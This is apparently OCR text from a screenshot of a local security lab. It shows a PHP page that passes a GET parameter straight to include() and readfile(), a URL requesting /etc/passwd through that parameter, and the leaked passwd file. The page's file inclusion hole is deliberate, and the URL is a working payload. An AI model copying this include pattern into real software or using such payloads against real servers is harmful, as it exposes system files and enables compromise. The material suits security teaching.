 <?php
if(isset($_GET["file"]))
{
@include($_GET["file"]);
readfile($_GET["file"]);
}
?>
localhost/security/2/FileInclude.php?file=/etc/passwd
Google
Most Visited
Offensive Security
Kali Linux
Kali Docs
Exploit-DB
Aircrack-ng
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var
/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/nonexistent:
/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false colord:x:103:107:colord colour management daemon,,,:/var/lib/colord:/bin/false
usbmux:x:104:46:usbmux daemon,,,:/home/usbmux:/bin/false miredo:x:105:65534::/var/run/miredo:/bin/false ntp:x:106:111::/home/ntp:/bin/false
Debian-exim:x:107:112::/var/spool/exim4:/bin/false avahi:x:108:115:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
beef-xss:x:109:116::/var/lib/beef-xss:/bin/false dradis:x:110:118::/var/lib/dradis:/bin/false pulse:x:111:119:PulseAudio daemon,,,:/var/run/pulse:
/bin/false haldaemon:x:112:121:Hardware abstraction layer,,,:/var/run/hald:/bin/false iodine:x:113:65534::/var/run/iodine:/bin/false
postgres:x:114:125:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash sshd:x:115:65534::/var/run/sshd:/usr/sbin/nologin
rtkit:x:116:127:RealtimeKit,,,:/proc:/bin/false snmp:x:117:128::/var/lib/snmp:/bin/false stunnel4:x:118:129::/var/run/stunnel4:/bin/false